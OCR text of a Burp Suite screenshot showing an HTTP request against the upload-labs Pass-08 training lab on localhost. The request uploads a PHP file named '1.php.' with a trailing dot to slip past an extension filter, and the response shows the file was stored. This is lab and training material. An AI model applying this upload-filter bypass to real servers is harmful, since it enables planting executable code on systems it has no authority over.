 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------1919449564584990036488333615
Content-Length: 371
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1919449564584990036488333615
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------1919449564584990036488333615
Content-Disposition: form-data; name="submit"
□□□
-----------------------------1919449564584990036488333615--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php." width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a
href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
? < + > Type a search term 0 matches
Done 4,225 bytes | 7 millis